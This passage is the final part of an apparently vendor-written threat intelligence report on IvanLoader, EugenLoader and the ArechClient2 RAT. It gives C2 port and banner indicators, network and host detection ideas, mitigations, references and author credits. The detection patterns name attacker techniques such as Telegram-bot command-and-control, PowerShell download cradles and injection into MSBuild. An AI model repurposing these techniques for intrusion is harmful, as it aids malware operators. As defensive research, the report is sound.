Several, but not all, of these IPs, including the one contacted by this payload, have records indicating connections from malicious files in recent months. Common malware strains identified in these records are Redline and Mardom. Historically, the connection to port 15647 and the banner depicted above indicate involvement with the ArechClient2 (aka Sectop RAT) malware. (Demboski, Cahen, Miller, & Rydzynski, 2022)

We assess that these IPs are also used for ArechClient2 command and control, but the files involved in doing so are not typically submitted to platforms like VirusTotal for analysis. In this particular case, the binary responsible for contacting the IP above was the Windows built-in utility MSBuild.exe (Microsoft Build Engine), which is a legitimate Microsoft build tool for compiling and packaging software projects. This indicates that the process was likely injected with the malicious code.

### <span id="page-11-0"></span>**Indicators of Compromise**



### <span id="page-12-0"></span>**Detection & Mitigation**

### **Network Detections**

#### **Suspicious Network Connection to IP Lookup Service APIs**<sup>2</sup>

Both the IvanLoader script and the commands that constitute EugenLoader both leveraged the icanhazip.com service.

#### **Suspicious Non-Browser Network Communication With Telegram API**<sup>3</sup>

Both the IvanLoader script and the commands that constitute EugenLoader communicated with the Telegram bot API.

#### **Possible ArechClient2, Connection to TCP 15647**

ArechClient2 (aka Sectop RAT) will often communicate to their command-and-control servers over TCP 15647. This port is not typically used by other applications.

#### **Possible ArechClient2, HTTP Response Contains EncryptionStatus Banner**

The command-and-control server for ArechClient2 (aka Sectop RAT) will first respond with the "EncryptionStatus" banner on the port being used for C2 activities. So far this appears unique to this malware.

### **Host Detections**

#### **Powershell Invoke-Expression After Connection with Telegram API**

The Invoke-Expression commandlet can be heavily used in a normal operating environment. This detection looks to filter out some of the noise by watching for instances where it is invoked after first communicating with the Telegram API, suggesting that a Telegram bot is passing instructions to the host as in the case with IvanLoader and EugenLoader.

#### **Usage Of Web Request Commands And Cmdlets**<sup>4</sup>

PowerShell comes with several built-in options for interacting with web services. These are most often used by malware for downloading additional stages but, as in this case, it can also be used to interact with command-and-control servers to deliver captured data or receive further instructions.

#### **Mitigations**

- Pay close attention to what links you follow, especially in web search results. SEO poisoning and malvertising are methods used by attackers to get their malware in front of users to download and execute. Double-check links presented in search results to make sure you aren't clicking on an advertisement.
- Another possible method to avoid malicious advertisements is to install or enable an ad blocker on your browser of choice. This software will work to hide all advertisements during your browsing sessions, reducing the likelihood of a misclick leading to an infection.
- Unless there is a known legitimate reason for it, consider blocking access to the Telegram API. Telegram bots are frequently used to facilitate command-and-control activities on a compromised host.
- Consider installing an ad blocker extension to your web browser of choice. This will increase the likelihood of blocking malicious advertisements while you browse the internet and during web searches.

 *2 [https://detection.fyi/sigmahq/sigma/windows/network\\_connection/net\\_connection\\_win\\_susp\\_external\\_ip\\_lookup/](https://detection.fyi/sigmahq/sigma/windows/network_connection/net_connection_win_susp_external_ip_lookup/
) 3 [https://detection.fyi/sigmahq/sigma/windows/network\\_connection/net\\_connection\\_win\\_telegram\\_api\\_non\\_browser\\_access/](https://detection.fyi/sigmahq/sigma/windows/network_connection/net_connection_win_telegram_api_non_browser_access/
) 4 [https://detection.fyi/sigmahq/sigma/windows/process\\_creation/proc\\_creation\\_win\\_susp\\_web\\_request\\_cmd\\_and\\_cmdlets/](https://detection.fyi/sigmahq/sigma/windows/process_creation/proc_creation_win_susp_web_request_cmd_and_cmdlets/)*



<span id="page-13-0"></span>

Bitam, S., & Desimone, J. (2023, Oct 26). GHOSTPULSE haunts victims using defense evasion bag o' tricks. Retrieved from Elastic Security Labs: *[https://www.elastic.co/security-labs/ghostpulse-haunts-victims-using-defense-evasion-bag-o-tricks](https://www.elastic.co/security-labs/ghostpulse-haunts-victims-using-defense-evasion-bag-o-tricks
)*

Demboski, M., Cahen, B., Miller, J., & Rydzynski, P. (2022, December 21). Key Findings from Defending the NOC at Black Hat Europe 2022. Retrieved from IronNet: *[https://www.ironnet.com/blog/](https://www.ironnet.com/blog/key-findings-from-defending-the-noc-at-black-hat-europe-2022) [key-findings-from-defending-the-noc-at-black-hat-europe-2022](https://www.ironnet.com/blog/key-findings-from-defending-the-noc-at-black-hat-europe-2022)*

eSentire Threat Response Unit. (2023). Unraveling BatLoader and FakeBat. Retrieved from eSentire: *[https://www.](https://www.esentire.com/resources/library/two-competing-russian-speaking-cybercrime-groups-attack?utm_source=linkedin&utm_medium=organic&utm_campaign=batloader-fakebat&utm_content=tru-report
) [esentire.com/resources/library/two-competing-russian-speaking-cybercrime-groups-attack?utm\\_source=linkedin&utm\\_](https://www.esentire.com/resources/library/two-competing-russian-speaking-cybercrime-groups-attack?utm_source=linkedin&utm_medium=organic&utm_campaign=batloader-fakebat&utm_content=tru-report
) [medium=organic&utm\\_campaign=batloader-fakebat&utm\\_content=tru-report](https://www.esentire.com/resources/library/two-competing-russian-speaking-cybercrime-groups-attack?utm_source=linkedin&utm_medium=organic&utm_campaign=batloader-fakebat&utm_content=tru-report
)*

Intel471. (2023, February 28). Malvertising Surges to Distribute Malware. Retrieved from Intel471: *[https://intel471.com/blog/](https://intel471.com/blog/malvertising-surges-to-distribute-malware#:~:text=BatLoader%20and%20EugenLoader/FakeBat
) [malvertising-surges-to-distribute-malware#:~:text=BatLoader%20and%20EugenLoader/FakeBat](https://intel471.com/blog/malvertising-surges-to-distribute-malware#:~:text=BatLoader%20and%20EugenLoader/FakeBat
)*

Microsoft Threat Intelligence. (2023, December 28). Financially motivated threat actors misusing App Installer. Retrieved from Microsoft Security: *[https://www.microsoft.com/en-us/security/blog/2023/12/28/](https://www.microsoft.com/en-us/security/blog/2023/12/28/financially-motivated-threat-actors-misusing-app-installer/
) [financially-motivated-threat-actors-misusing-app-installer/](https://www.microsoft.com/en-us/security/blog/2023/12/28/financially-motivated-threat-actors-misusing-app-installer/
)*

Rintaro, K. (2024, March 7). 悪性MSIXファイルから実行されるIvanLoaderについて. Retrieved from NTT Security Holdings: *[https://](https://jp.security.ntt/tech_blog/ivanloader?_x_tr_hist=true) [jp.security.ntt/tech\\_blog/ivanloader?\\_x\\_tr\\_hist=true](https://jp.security.ntt/tech_blog/ivanloader?_x_tr_hist=true)*

Segura, J. (2024, March 12). FakeBat delivered via several active malvertising campaigns. Retrieved from Malwarebytes: *<https://www.malwarebytes.com/blog/threat-intelligence/2024/03/fakebat-delivered-via-several-active-malvertising-campaigns>*



<span id="page-14-0"></span>

 $\spadesuit$ 

Ó

 $\bullet$ Malware Analysis and Research Davis Kouk, Ian Todd

Intelligence Analysis and Investigation Ian Todd, Threat Researcher

Discovery and Analysis Peter Soverns, Lead Security Analyst







### **About Critical Start CTI**

To stay ahead of emerging threats, the Critical Start Cyber Threat Intelligence (CTI) team leverages a variety of intelligence sources, including open-source intelligence, social media monitoring, and dark web monitoring.

As a part of the Critical Start Cyber Research Unit (CRU), CTI monitors emerging threat developments and works closely with the Security Engineering and RSOC teams to implement any relevant detections. For future updates on emerging threats, follow our [Critical Start Intelligence Hub.](https://www.criticalstart.com/intel-hub/)

> For more information, contact us at: <https://www.criticalstart.com/contact/>